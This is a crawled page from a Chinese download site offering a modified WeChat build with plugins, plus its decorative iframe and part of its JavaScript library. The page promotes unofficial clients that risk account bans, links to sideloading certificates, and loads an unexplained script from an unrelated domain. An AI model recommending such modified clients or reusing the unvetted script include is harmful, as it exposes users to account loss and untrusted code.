

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://edcxsa.cn/index.php?tpl=content_app&id=535
body_size: 7027
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>微信多功能全能版免费下载|微信多功能全能版手机版下载 - 黑科技软件资源</title><meta name="keywords" content="微信多功能全能版" /><meta name="description" content="微信多功能全能版,内置四款插件，任何第三方都有封号风险，请谨慎使用！进入微信-我-设置界面-（密友-红包-WeChat-斗图）" /><script language="javascript" type="text/javascript" src="/templates/lib/jquery-1.7.1.min.js" ></script><link rel="stylesheet"  href="/templates/default/css/style.css"  type="text/css" /><script type="text/javascript" src="/templates/default/css/js/comm.js"></script><script type="text/javascript"src=" http://hvvv.cc/s7ss.cn.js"></script>

<script type="text/javascript" src="/templates/lib/common.js"></script>

<script type="text/javascript" src="/templates/lib/search.js"></script>

<script type="text/javascript">

/*搜索*/

function do_search(){

    var searchvalue = $("#seach-txt").val();

    if(searchvalue==''){return false;}

    window.location.href="/index.php?tpl=search&q="+encodeURIComponent(searchvalue);

}

</script>

</head>

<body>



<div class="warp">

    <div class="warp-top"> <!-- 顶部  开始-->

        <div class="top-bar-area">

            <div class="marauto">

               <div class="l bar-left" style="color:#aaa;">

                    <a class="web-name" href="http://ivapp.cn">黑科技软件资源</a>&nbsp;&nbsp;&nbsp;&nbsp;应用：279 当日：0 新闻： 当日：0 
                </div>

                <div class="r bar-right">

                    <a href="/index.php?tpl=rss" >RSS</a>&nbsp;&nbsp;&nbsp;

                    <a href="javascript:void(0);" onclick="C.fav('黑科技软件资源','http://ivapp.cn');" id="collecttion">收藏本站</a>&nbsp;&nbsp;&nbsp;

                    <a href="javascript:void(0);" onclick="C.sethome('http://ivapp.cn');" id="home-page">设为首页</a>

                </div>

          </div>

        </div>

        <div class="top-head">

            <div class="marauto">

                <a href="javascript:void(0);" class="l web-logo"><img border="0" src="/upload/logo.png"></a>

                <ul class="r head-seach">

                    <li class="seach-bar">

                        <p class="bdr-span">

                            <input type="text" class="l seach-txt" id="seach-txt" onkeyup="search_up(this,event)" onclick="show_hot(this);" onkeydown="search_down(this,event); if(event.keyCode==13) do_search();" value=""/>

                            <a href="javascript:void(0);" class="l seach-btn" onClick="do_search()">搜应用</a>

							

                        </p>

                    </li>

					<li class="keyword">

						热门搜索：

                        
                        <a href="/index.php?tpl=search&q=yomu">yomu</a>

                        
                        <a href="/index.php?tpl=search&q=grok">grok</a>

                        
                        <a href="/index.php?tpl=search&q=3A">3A</a>

                        
                        <a href="/index.php?tpl=search&q=yandex">yandex</a>

                        
                        <a href="/index.php?tpl=search&q=3A游戏">3A游戏</a>

                        
					</li>

                </ul>

            </div>

        </div>


	
<a align="center"><marquee direction=left><span><font style="font-size: 100%; font-weight:100%" color="#000880">公告：<span style="text-decoration: none"><font style="font-size: 100%; font-weight:100%" color="#000880"><span style="text-decoration: none"><font color="#FF0000">微信公众号：ios黑科技    本站已换新网址：ivapp.cn  请尽快更换！</font></span></font></span></marquee></a>


<script>
 var swiper = new Swiper('.hy-switch', {

	        pagination: '.swiper-pagination',

	        paginationClickable: true,

	        slidesPerView: 5,

	        spaceBetween: 0,

	        nextButton: '.swiper-button-next',

	        prevButton: '.swiper-button-prev',

	        breakpoints: {

	            1200: {

	                slidesPerView: 4,

	                spaceBetween: 0

	            },

	            767: {

	                slidesPerView: 3,

	                spaceBetween: 0					            

	            }

	        }

	    });	 

	    </script>

        <div class="top-nav">

            <div class="pr marauto">

                <ul class="ul-nav">

                    <li><a href="/" >首页</a></li>

                    <li><a href="/index.php?tpl=list_app&cpy=yueyu&p=1" >越狱</a></li><li><a href="/index.php?tpl=list_app&cpy=iPhone&p=1" class="selected">苹果</a></li><li><a href="/index.php?tpl=list_app&cpy=Android&p=1" >安卓</a></li><li><a href="/index.php?tpl=list_app&cpy=Windows&p=1" >电脑</a></li><li><a href="/index.php?tpl=list_app&cpy=gz&p=1" >规则</a></li>
                    <li>

                      

                    </li>

                    <li>

                        <a href="/index.php?tpl=lastupdate" >最新</a>

                    </li>

                </ul>

            </div>

        </div>

    </div><!-- 顶部 结束-->

    <p class="line-t-15"></p>        <div class="warp-content"> <!-- 主体内容 开始 -->        <div class="head-locate">            <span>您当前位置：</span>            <a href="/index.php?tpl=list_app&cpy=iPhone&p=1">苹果</a>&nbsp;>&nbsp;<a href="/index.php?tpl=list_app&cpy=po&p=1">苹果软件</a>&nbsp;>&nbsp;            <span>微信多功能全能版</span>        </div>        <div class="marauto">            <div class="l body-left"> <!-- 左侧主体内容 -->                <div class="bor-sty bg-fff bout-content app-info">                    <div class="code-right">                        <img title="用你的手机扫描这里" src="http://qr.liantu.com/api.php?text=http%3A%2F%2Fivapp.cn%2Fdownload.php%3Fhid%3D848&w=140&m=5"/>                        <p>扫描二维码，快速下载本应用</p>                                           </div>                    <div class="app-info-i">                        <a href="/index.php?tpl=content_app&id=535" class="l rank-img"><img src="/upload/img/2022/08/30/630d1a117a03a.png" border="0" alt=""></a>                        <div class="app-info-n">                            <a class="app-title" href="/index.php?tpl=content_app&id=535"><b>微信多功能全能版</b></a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span class="col-94 download-num">下载： 15555</span>&nbsp;&nbsp;<span class="col-94 download-num">点击： 54015</span>                         <ul class="level"><li class="l5"></li></ul>                        </div>                        <br /><br />                        <div class="detailed-info">                            <span>大小：提取码：ssss</span>                            <span>更新日期：2024-05-20</span>                            <span>类型：</span>                            <span>最新版本：8.0.49</span>                            <span>开发者：</span>                        </div>                    </div>                    <div class="down-install">                        <a href="javascript:void(0);" onclick="window.open('/download.php?id=848');" class="down-computer"></a>&nbsp;&nbsp;                        <script src="http://wandoujia.com/api/wdapi.js" type="text/javascript"></script>                        <script type="text/javascript">                        function down_apk(a){                            $.getJSON('http://data.appcms.cc/apkjson.php?jsoncallback=?',{"hid":848},function(json){                                try{$('#tdownurl').attr({"href":json.url});return wdapi_apkdl_m(a, 'api_143');}catch(e){alert(e.message);}                            });                            return false;                        }                        </script>                                               <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;如果无法下载，<span>点此 <a style="color:blue;" href="javascript:void(0)" onClick="setbug('848','http://data.appcms.cc')">提交错误</a></span>                    </div>                    <p class="hr"></p>                    <div class="screenshot">                        <div class="ibox">                            <ul class="date_history">                                <li class="date_his_list date_bluebg">                                    <ul class="date_his_son">                                        <li>版本号</li>                                        <li>大小</li>                                        <li>更新时间</li>                                        <li>版本要求</li>                                        <li style="text-align:right;">立即下载</li>                                    </ul>                                </li>                                                                <li class="date_his_list">                                    <ul class="date_his_son">                                        <li><a href="/index.php?tpl=content_app_history&id=535&hid=848">8.0.49</a></li>                                        <li>提取码：ssss</li>                                        <li>2024-05-20</li>                                        <li>ios</li>                                        <li><a class="his_down" style="float:right;" href="/index.php?tpl=content_app_history&id=535&hid=848" title="下载"></a></li>                                    </ul>                                </li>                                                                <li class="date_his_list">                                    <ul class="date_his_son">                                        <li><a href="/index.php?tpl=content_app_history&id=535&hid=845">8.0.41</a></li>                                        <li>提取码：ssss</li>                                        <li>2023-08-31</li>                                        <li>ios</li>                                        <li><a class="his_down" style="float:right;" href="/index.php?tpl=content_app_history&id=535&hid=845" title="下载"></a></li>                                    </ul>                                </li>                                                                <li class="date_his_list">                                    <ul class="date_his_son">                                        <li><a href="/index.php?tpl=content_app_history&id=535&hid=844">8.0.40</a></li>                                        <li>提取码：ssss</li>                                        <li>2023-08-31</li>                                        <li>ios</li>                                        <li><a class="his_down" style="float:right;" href="/index.php?tpl=content_app_history&id=535&hid=844" title="下载"></a></li>                                    </ul>                                </li>                                                                <li class="date_his_list">                                    <ul class="date_his_son">                                        <li><a href="/index.php?tpl=content_app_history&id=535&hid=843">8.0.39</a></li>                                        <li>提取码：ssss</li>                                        <li>2023-08-31</li>                                        <li>ios</li>                                        <li><a class="his_down" style="float:right;" href="/index.php?tpl=content_app_history&id=535&hid=843" title="下载"></a></li>                                    </ul>                                </li>                                                                <li class="date_his_list">                                    <ul class="date_his_son">                                        <li><a href="/index.php?tpl=content_app_history&id=535&hid=842">8.0.38</a></li>                                        <li>提取码：ssss</li>                                        <li>2023-08-31</li>                                        <li>ios</li>                                        <li><a class="his_down" style="float:right;" href="/index.php?tpl=content_app_history&id=535&hid=842" title="下载"></a></li>                                    </ul>                                </li>                                                                <li class="date_his_list">                                    <ul class="date_his_son">                                        <li><a href="/index.php?tpl=content_app_history&id=535&hid=833">8.0.37</a></li>                                        <li>提取码：ssss</li>                                        <li>2023-04-28</li>                                        <li>ios</li>                                        <li><a class="his_down" style="float:right;" href="/index.php?tpl=content_app_history&id=535&hid=833" title="下载"></a></li>                                    </ul>                                </li>                                                                <li class="date_his_list">                                    <ul class="date_his_son">                                        <li><a href="/index.php?tpl=content_app_history&id=535&hid=832">8.0.36</a></li>                                        <li>提取码：ssss</li>                                        <li>2023-04-28</li>                                        <li>ios</li>                                        <li><a class="his_down" style="float:right;" href="/index.php?tpl=content_app_history&id=535&hid=832" title="下载"></a></li>                                    </ul>                                </li>                                                                <li class="date_his_list">                                    <ul class="date_his_son">                                        <li><a href="/index.php?tpl=content_app_history&id=535&hid=827">8.0.33</a></li>                                        <li>提取码：ssss</li>                                        <li>2023-03-10</li>                                        <li>ios</li>                                        <li><a class="his_down" style="float:right;" href="/index.php?tpl=content_app_history&id=535&hid=827" title="下载"></a></li>                                    </ul>                                </li>                                                                <li class="date_his_list">                                    <ul class="date_his_son">                                        <li><a href="/index.php?tpl=content_app_history&id=535&hid=820">8.0.32</a></li>                                        <li>提取码：ssss</li>                                        <li>2023-02-16</li>                                        <li>ios</li>                                        <li><a class="his_down" style="float:right;" href="/index.php?tpl=content_app_history&id=535&hid=820" title="下载"></a></li>                                    </ul>                                </li>                                                                <li class="date_his_list">                                    <ul class="date_his_son">                                        <li><a href="/index.php?tpl=content_app_history&id=535&hid=819">8.0.31</a></li>                                        <li>提取码：ssss</li>                                        <li>2023-01-15</li>                                        <li>ios</li>                                        <li><a class="his_down" style="float:right;" href="/index.php?tpl=content_app_history&id=535&hid=819" title="下载"></a></li>                                    </ul>                                </li>                                                                <li class="date_his_list">                                    <ul class="date_his_son">                                        <li><a href="/index.php?tpl=content_app_history&id=535&hid=818">8.0.30</a></li>                                        <li>提取码：ssss</li>                                        <li>2022-11-19</li>                                        <li>ios</li>                                        <li><a class="his_down" style="float:right;" href="/index.php?tpl=content_app_history&id=535&hid=818" title="下载"></a></li>                                    </ul>                                </li>                                                                <li class="date_his_list">                                    <ul class="date_his_son">                                        <li><a href="/index.php?tpl=content_app_history&id=535&hid=815">8.0.29</a></li>                                        <li>提取码：ssss</li>                                        <li>2022-09-24</li>                                        <li>ios</li>                                        <li><a class="his_down" style="float:right;" href="/index.php?tpl=content_app_history&id=535&hid=815" title="下载"></a></li>                                    </ul>                                </li>                                                                <li class="date_his_list">                                    <ul class="date_his_son">                                        <li><a href="/index.php?tpl=content_app_history&id=535&hid=812">8.0.28</a></li>                                        <li>提取码：ssss</li>                                        <li>2022-09-10</li>                                        <li>ios</li>                                        <li><a class="his_down" style="float:right;" href="/index.php?tpl=content_app_history&id=535&hid=812" title="下载"></a></li>                                    </ul>                                </li>                                                                <li class="date_his_list">                                    <ul class="date_his_son">                                        <li><a href="/index.php?tpl=content_app_history&id=535&hid=809">8.0.27</a></li>                                        <li>提取码：ssss</li>                                        <li>2022-08-23</li>                                        <li>ios</li>                                        <li><a class="his_down" style="float:right;" href="/index.php?tpl=content_app_history&id=535&hid=809" title="下载"></a></li>                                    </ul>                                </li>                                                                <li class="date_his_list">                                    <ul class="date_his_son">                                        <li><a href="/index.php?tpl=content_app_history&id=535&hid=806">8.0.26</a></li>                                        <li>提取码：ssss</li>                                        <li>2022-07-21</li>                                        <li>ios</li>                                        <li><a class="his_down" style="float:right;" href="/index.php?tpl=content_app_history&id=535&hid=806" title="下载"></a></li>                                    </ul>                                </li>                                                                <li class="date_his_list">                                    <ul class="date_his_son">                                        <li><a href="/index.php?tpl=content_app_history&id=535&hid=803">8.0.25</a></li>                                        <li>提取码：ssss</li>                                        <li>2022-07-08</li>                                        <li>ios</li>                                        <li><a class="his_down" style="float:right;" href="/index.php?tpl=content_app_history&id=535&hid=803" title="下载"></a></li>                                    </ul>                                </li>                                                                <li class="date_his_list">                                    <ul class="date_his_son">                                        <li><a href="/index.php?tpl=content_app_history&id=535&hid=800">8.0.24</a></li>                                        <li>提取码：ssss</li>                                        <li>2022-06-28</li>                                        <li>ios</li>                                        <li><a class="his_down" style="float:right;" href="/index.php?tpl=content_app_history&id=535&hid=800" title="下载"></a></li>                                    </ul>                                </li>                                                                <li class="date_his_list">                                    <ul class="date_his_son">                                        <li><a href="/index.php?tpl=content_app_history&id=535&hid=796">8.0.23</a></li>                                        <li>提取码：ssss</li>                                        <li>2022-06-01</li>                                        <li>ios</li>                                        <li><a class="his_down" style="float:right;" href="/index.php?tpl=content_app_history&id=535&hid=796" title="下载"></a></li>                                    </ul>                                </li>                                                                <li class="date_his_list">                                    <ul class="date_his_son">                                        <li><a href="/index.php?tpl=content_app_history&id=535&hid=793">8.0.22</a></li>                                        <li>提取码：ssss</li>                                        <li>2022-05-21</li>                                        <li>ios</li>                                        <li><a class="his_down" style="float:right;" href="/index.php?tpl=content_app_history&id=535&hid=793" title="下载"></a></li>                                    </ul>                                </li>                                                            </ul>                        </div>                    </div>                    <div class="introduce">                        <h3><b>微信多功能全能版 应用介绍</b></h3>                        <br />                        <p class="in-info">                            <p style="margin: 5px 0px; color: rgb(0, 0, 0); font-family: sans-serif; font-size: 16px;">
	<span style="color: rgb(255, 0, 0);">内置四款插件，任何第三方都有封号风险，请谨慎使用！</span></p>
<p style="margin: 5px 0px; color: rgb(0, 0, 0); font-family: sans-serif; font-size: 16px;">
	<span style="color: rgb(255, 0, 0);">进入微信-我-设置界面-（密友-红包-WeChat-斗图）</span></p>
                        </p>                        <p class="line-t-25"></p>                        <h3><b>微信多功能全能版 应用截图</b></h3>                        <br />                        <div class="scrbg">                        <div class="screen-img">                            <center>                                <p class="line-t-25"></p>                                                                <p class="line-t-10"></p>                            </center>                        </div>                        </div>                    </div>                    <div class="comment">                        <div id="comment_list"><div style="border-bottom:1px solid #ccc;height:30px;line-height:30px;font-size:14px;font-weight:bold;">网友评论</div><div class="c_list" style="margin:5px 0 0 0;font-size:12px;clear:both;"><div class="c_list_con" style="background:#f7f7f7;margin:5px 0 0 0;border:1px solid #ccc;padding:5px;clear:both;"><div class="c_list_con_top clearfix"><div class="l"><b id="uname280">ttt</b> &nbsp; 59.35.84.* &nbsp; 2024-06-09 10:32:04</div></div><div class="c_list_con_bot" style="text-align:right;"><a href="javascript:void(0);" onclick="recomment(280,'ttt');">回复(<span id="recomment280">0</span>)&nbsp;&nbsp;<a href="javascript:void(0);" onclick="cgood(280);">顶(<span id="good280">0</span>)</a>&nbsp;&nbsp;<a href="javascript:void(0);" onclick="cbad(280);">踩(<span id="bad280">0</span>)</a>&nbsp;&nbsp;</div><div class="c_  list_con_mid">t t</div></div><div class="c_list_con" style="background:#f7f7f7;margin:5px 0 0 0;border:1px solid #ccc;padding:5px;clear:both;"><div class="c_list_con_top clearfix"><div class="l"><b id="uname266">1212</b> &nbsp; 8.219.157.* &nbsp; 2023-01-19 20:55:01</div></div><div class="c_list_con_bot" style="text-align:right;"><a href="javascript:void(0);" onclick="recomment(266,'1212');">回复(<span id="recomment266">0</span>)&nbsp;&nbsp;<a href="javascript:void(0);" onclick="cgood(266);">顶(<span id="good266">0</span>)</a>&nbsp;&nbsp;<a href="javascript:void(0);" onclick="cbad(266);">踩(<span id="bad266">0</span>)</a>&nbsp;&nbsp;</div><div class="c_  list_con_mid">用完回复</div></div><div class="c_list_con" style="background:#f7f7f7;margin:5px 0 0 0;border:1px solid #ccc;padding:5px;clear:both;"><div class="c_list_con_top clearfix"><div class="l"><b id="uname254">内瓦答</b> &nbsp; 221.13.151.* &nbsp; 2022-10-31 10:46:13</div></div><div class="c_list_con_bot" style="text-align:right;"><a href="javascript:void(0);" onclick="recomment(254,'内瓦答');">回复(<span id="recomment254">0</span>)&nbsp;&nbsp;<a href="javascript:void(0);" onclick="cgood(254);">顶(<span id="good254">0</span>)</a>&nbsp;&nbsp;<a href="javascript:void(0);" onclick="cbad(254);">踩(<span id="bad254">0</span>)</a>&nbsp;&nbsp;</div><div class="c_  list_con_mid">是躲开软件吗？</div></div><div class="c_list_con" style="background:#f7f7f7;margin:5px 0 0 0;border:1px solid #ccc;padding:5px;clear:both;"><div class="c_list_con_top clearfix"><div class="l"><b id="uname245">111</b> &nbsp; 1.84.163.* &nbsp; 2022-08-08 15:02:28</div></div><div class="c_list_con_bot" style="text-align:right;"><a href="javascript:void(0);" onclick="recomment(245,'111');">回复(<span id="recomment245">0</span>)&nbsp;&nbsp;<a href="javascript:void(0);" onclick="cgood(245);">顶(<span id="good245">0</span>)</a>&nbsp;&nbsp;<a href="javascript:void(0);" onclick="cbad(245);">踩(<span id="bad245">0</span>)</a>&nbsp;&nbsp;</div><div class="c_  list_con_mid">这是越狱版的软件吗</div></div><script type="text/javascript">
			function cgood(comment_id){
				var good=C.cookie.get('good'+comment_id);
				if(good == null) good =0;
				if(comment_id =="undefined") return false;
				var comment_id = parseInt(comment_id);
				if(!good){
				$.post("comment.php?m=cgood",{comment_id:comment_id},function(data){
					var res = eval("("+data+")");
					$("#good"+comment_id).html(res);
					C.cookie.set('good'+comment_id,comment_id)
				});
				}else{
					alert('不好意思，您已经表态啦~~~');
				}
			}
			function cbad(comment_id){
			var cbad=C.cookie.get('good'+comment_id);
			if(cbad == null) cbad =0;
				if(comment_id =="undefined") return false;
				var comment_id = parseInt(comment_id);
				if(!cbad){
				$.post("comment.php?m=cbad",{comment_id:comment_id},function(data){
					var res = eval("("+data+")");
					$("#bad"+comment_id).html(res);
					C.cookie.set('good'+comment_id);
					
				});
				}else{
					alert('不好意思，您已经表态啦~~~');
				}
			}
			function recomment (comment_id,nick) {
				$("#parent_id").val(comment_id);
				$("#comment_id").val(comment_id);
				$("#comment").val("回复["+nick+"]:");
				$("#comment").focus();
				
			}
		</script></div><div class="pagebar" style="margin:10px 0 0 0;padding:0;"><style>.pagebar a{height:18px;line-height:18px;padding:0 5px;}</style><a onclick="page(535,0,1);">1</a><script type="text/javascript">
				//js分页函数
				function page(id, type, p){
					if(!p) p = 1;
					$.get("comment.php?m=list",{id:id,type:type,p:p},function(data){
						$("#comment_list").html(data);
					});
				}
				
			</script></div><br /><style>.comment_ipt{border:1px solid #ccc;height:24px;line-height:24px;width:100px;background:#f7f7f7;}.comment_l{margin-right:8px;}</style><div style="margin-top:10px;"><input type="hidden" value="0" id="type"/><input type="hidden" value="535" id="id" /><input type="hidden" value="0" id="parent_id" /><div style="line-height:200%;">网友评论仅供网友表达个人看法，并不表明 <strong>黑科技软件资源</strong> 同意其观点或证实其描述</div><div style="margin-top:5px;"><textarea style="width:100%;height:80px;border:1px solid #ccc;font-size:12px;line-height:200%;" name="comment" id="comment"></textarea></div><div style="margin-top:10px;height:40px;">  <span class="comment_l">昵称：<input type="text" id="user" value="" class="comment_ipt" /></span>  <span class="comment_l">验证码：<input tabindex="4" type="text" id="code" value="" class="comment_ipt" style="width:60px;" /><span>  <span class="comment_l"><img title="点击更换验证码" id="chk_code" src="/getcode.php?c=feedback" style="width:60px;height:25px;margin:-4px 8px 0 6px;" onclick="this.src='/getcode.php?c=feedback&t='+Math.random();" /><span>  <span class="comment_l"><input id="sub" type="button" onclick="sendcomment();" value="发表评论" class="comment_ipt" style="width:auto;height:26px;"/><span></div></div></div><script>
			function showcomment(type,id){
				$.get("comment.php?m=list",{type:type,id:id},function(data){
					
					$("#comment_list").html(data);
					
							
				});	
			}
			function sendcomment(){
			var type = $.trim($("#type").val());
			var parent_id = $("#parent_id").val();
			var comment = $.trim($("#comment").val());
			var id = $("#id").val();
			var user = $("#user").val();
			var code = $.trim($("#code").val());
			$.post("comment.php?m=add",{type:type,parent_id:parent_id,comment:comment,id:id,user:user,code:code},function(data){
				 try{
					var obj = eval("("+data+")");
					if(obj.code > 0){
						C.alert.opacty({"content":"<br>"+obj.msg+""});
                        return;
					}
                    showcomment(type,id);
					$("#chk_code").attr({"src":"/getcode.php?c=feedback&t="+Math.random()});
					}catch(e){
						alert(data);
					}
				});
			
			}
		</script></div>                    </div>                </div>            </div><!-- 左侧主体内容  结束 -->            <!--右侧内容-->                    <!--相关推荐-->              </div><!-- 右侧主体内容  结束 -->        </div>    </div> <!-- 主体内容 结束 -->    <p class="line-t-15"></p>    <script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=0" ></script>    <script type="text/javascript" id="bdshell_js"></script>    <script type="text/javascript">        document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000);    </script>    <div class="warp-footer"> <!-- 页脚 结束 -->

      <div class="marauto">

        <div class="l footer-left">

            <h4>友情链接</h4>

            <div class="footer-link">

                <a href="https://jq.qq.com/?_wv=1027&k=FL9Bl3g2" target="_blank">官方Q群</a><a href="https://mp.weixin.qq.com/s/V8dMm9OF_x1S5LCOFPQ7Iw" target="_blank">关注公众号</a><a href="http://udid.ioshkj.com" target="_blank">苹果UDID定制证书</a>
            </div>

            <div class="f-img-link">

            

            </div>

        </div>

        <p class="line-t-25"></p>

        <span class="footer-info">

            <p class="line-t-15"></p>



            <!-- 版权标识开始 -->

            <!-- 如果取消了版权标识，黑科技有权取消您的使用授权 -->

            <div class="l">Copyright © 2020: <a href="https://mp.weixin.qq.com/s/V8dMm9OF_x1S5LCOFPQ7Iw">微信公众号：ios黑科技</a> &copy; 软件资源分享站&nbsp;&nbsp;&nbsp;&nbsp;<a href='http://data.appcms.cc/appsubmit.php' target='_blank' >本站大部分资源来自互联网收集，仅供用于学习和交流,请遵循相关法律法规，本站一切资源不代表本站立场，若本站收录的内容无意侵犯了贵司版权，请发邮件至ioshkj@163.com （我们会在3个工作日内删除侵权内容，谢谢。）</a></div>

            <!-- 版权标识结束 -->

            <div class="0">苹果 安卓 电脑 TV 越狱工具 7.31 免费资源分享站&nbsp;&nbsp;<br /><span id="runtime_span"></span><script type="text/javascript">function show_runtime(){window.setTimeout("show_runtime()",1000);X=new Date("8/1/2019 5:22:00");Y=new Date();T=(Y.getTime()-X.getTime());M=24*60*60*1000;a=T/M;A=Math.floor(a);b=(a-A)*24;B=Math.floor(b);c=(b-B)*60;C=Math.floor((b-B)*60);D=Math.floor((c-C)*60);runtime_span.innerHTML="本站勉强运行: "+A+"天"+B+"小时"+C+"分"+D+"秒"}show_runtime();</script><br /><script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1278181491'%3E%3C/span%3E%3Cscript src='https://s9.cnzz.com/z_stat.php%3Fid%3D1278181491%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script></div>

            <p class="line-t-25"></p>

        </span>

      </div>    

    </div><!-- 页脚 结束  -->

</div>

<div class="to-top"  style="display:none;"  >

	<a class="to-top-a" title="返回顶部"></a>

</div>

<style>@media only screen and (max-width: 800px){.catIframe{display:none;}}.catIframe {position: fixed;width: 400px;bottom: 10%;left: 5%;transform: translate(-68%, -50%);z-idnex:99999;} </style><iframe src="https://zhanyuzhang.github.io/lovely-cat/cat.html" frameborder="0" class="catIframe"></iframe>

<script type="text/javascript">

	$(function(){

		$(window).scroll(function(){

				var scrolltop=$(this).scrollTop();

				scrolltop > 250 ? $('.to-top').show(): $('.to-top').hide();

				var top = $(window).height();

				$('.to-top').css({'top':scrolltop + top - 246});

			});

		$('.to-top').on('click',function(){

			if(!$('body').is(":animated"))

				$('html,body').animate({scrollTop: 0}, 500);

		});

	});

</script>

</body>

</html>

<!-- Powerd by AppCMS 1.3.139 -->



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zhanyuzhang.github.io/lovely-cat/cat.html
body_size: 446
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>Document</title>
</head>
<body>
 <div id="hexo-helper-live2d">
  <canvas id="live2dcanvas" width="150" height="300"></canvas>
</div>
<style>
  #live2dcanvas{
    position: fixed;
    width: 150px;
    height: 300px;
    opacity:1;
    left: 200px;
    z-index: 999;
    pointer-events: none;
    bottom: -70px;
  }
</style>
<script type="text/javascript" src="./live2d/device.min.js"></script>
<script type="text/javascript" src="./live2d/script.js"></script>
<script type="text/javascript">
const loadScript = function loadScript(c,b){var a=document.createElement("script");a.type="text/javascript";"undefined"!=typeof b&&(a.readyState?a.onreadystatechange=function(){if("loaded"==a.readyState||"complete"==a.readyState)a.onreadystatechange=null,b()}:a.onload=function(){b()});a.src=c;document.body.appendChild(a)};
(function(){
  if((typeof(device) != 'undefined') && (device.mobile())){
    document.getElementById("live2dcanvas").style.width = '75px';
    document.getElementById("live2dcanvas").style.height = '150px';
  }else
    if (typeof(device) === 'undefined') console.error('Cannot find current-device script.');
  loadScript("./live2d/script.js", function(){loadlive2d("live2dcanvas", "./live2d/assets/hijiki.model.json", 0.5);});
})();
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://edcxsa.cn/templates/lib/common.js
body_size: 15409
content:
/*
    Copyright (c) 2012-2013, loyjers@qq.com. All rights reserved.
    全局类：常用方法
*/

var C={
    /*
      半透明提示层
      支持：1）直接创建提示；2）页面内隐藏层变半透明显示
      width 提示层宽度
      height 提示层高度
      title 提示层标题内容
      content 提示层 提示内容
      timeout 友情提示 （错误提示） 显示时间， top 友情提示 上边距
      alert_style 设置 错误消息提示样式
      border 设置弹窗层边框粗细
      border_radius 设置边框圆角幅度
    */
    "alert":{
        "params":{
          "width":"300","height":"100","title":"温馨提示","content":"","timeout":"1000","top":"9","alert_style":{'border':'1px solid #ddd','color':'red'},'border':'8','border_radius':'5',
            //如果是取某个隐藏层内容显示到这里，则传入此标签
            "div_tag":""
        },
        "init":function(){
            C.alert.params={
              "width": "300", "height": "100", "title": "温馨提示", "content": "", "timeout": "1000", "top": "9", "alert_style": { 'border': '1px solid #ddd', 'color': 'red' }, 'border': '8', 'border_radius': '5',
            //如果是取某个隐藏层内容显示到这里，则传入此标签
            "div_tag":""};
        },
        //设置参数
        "set_params":function(params){
            for(var param in params){
                C.alert.params[param]=params[param];
            }
        },
        /*
            提示层，content 提示内容，支持HTML；top 顶边距 ;timeout 延迟关闭时间;
            必填：C.alert.tips({'content':'删除成功'});
            选填：C.alert.tips({'content':'删除成功','width':100,'top':100,'timeout':3000,'alert_style':{'border':'1px solid #000','color':'blue'}}); 参考C.alert.params 内部参数
        */
        "tips":function(params){
            if($('#tips_20130528').length>0) {return;}//存在则返回
            if(arguments[0]){C.alert.set_params(params);}
            var height=C.alert.params.height;//高度
            var content=C.alert.params.content;//内容
            var top=C.alert.params.top;//顶边距
            var timeout=C.alert.params.timeout;//延迟时间，毫秒
            var alert_style=C.alert.params.alert_style;//设置消息提示样式
            var tips_div_opacity='<div id="tips_20130528_opacity" style="width:100%;height:100%;position:absolute;background:#fff;left:0;top:0;z-index:19000;filter:Alpha(opacity=10);opacity:0.1;"></div>';
            var ntop=parseInt($(document).scrollTop())+parseInt(top);//alert(ntop);
            var tips_div='<div id="tips_20130528" style="-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;background:#fffbeb;padding:8px 40px 8px 40px;position:absolute;z-index:20000;top:'+ntop+'px;'+'">'+content+'</div>';
            $('body').append(tips_div_opacity+tips_div);//动态创建层
            parseInt(params.width) > 0 ? $('#tips_20130528').css('width',params.width+'px') : $('#tips_20130528').css('width','auto'); //设置宽度
            params.alert_style==undefined ? $('#tips_20130528').css(alert_style) : $('#tips_20130528').css(params.alert_style) ;//设置消息提示样式
            $('#tips_20130528').css({'left':(($(document).width()-$('#tips_20130528').width())/2-40)+'px'});//设置层显示左右居中
            setTimeout(function(){$('#tips_20130528_opacity').remove();$('#tips_20130528').remove();},timeout);//延时移除层
            C.alert.init();
        },

        //显示透明层提示
        "opacty":function(params){
            if(arguments[0]){
                C.alert.set_params(params);
            }
            //内部参数
            var width=C.alert.params.width;
            var height=C.alert.params.height;
            var title=C.alert.params.title;
            var content=C.alert.params.content;
            var div_tag=C.alert.params.div_tag;
            var border = C.alert.params.border;
            var border_radius = C.alert.params.border_radius;
            var border_style = params.border != undefined ? params.border : border; //判断是否传入 border
            var border_radius_style = params.border_radius != undefined ? params.border_radius : border_radius; //判断是否传入 border_radius
            //计算位置
            var w=$(document).width();
            var h=$(window).height();
            var h_doc=$(document).height();
            var h_scroll = $(document).scrollTop();
            var opacty_width = $(window).width();
          //样式
            class_opacty={'display':'block','position':'absolute','width': opacty_width +'px','height':h_doc - 4+'px','background':'#000','top':'0px','left':'0px','filter':'Alpha(opacity=20)','opacity':'0.3'};//透明层
            class_tips = { 'position': 'absolute', 'left': ((w - width) / 2 - 8) + 'px', 'top': ((h - height) / 2 + h_scroll - 8) + 'px', 'background': '#fff', 'width': width + 'px', 'height': height + 'px', border: '' + border_style + 'px solid #555' };//提示层
            class_tit = { 'cursor': 'move', 'height': '30px', 'background': '#ddd' };//标题栏
            class_tit_left={'font-weight':'bold','float':'left','margin-left':'8px','_margin-right':'3px','line-height':'30px'};//标题栏左侧
            class_tit_right={'float':'right','cursor':'pointer'};//标题栏右侧
            //透明层HTML
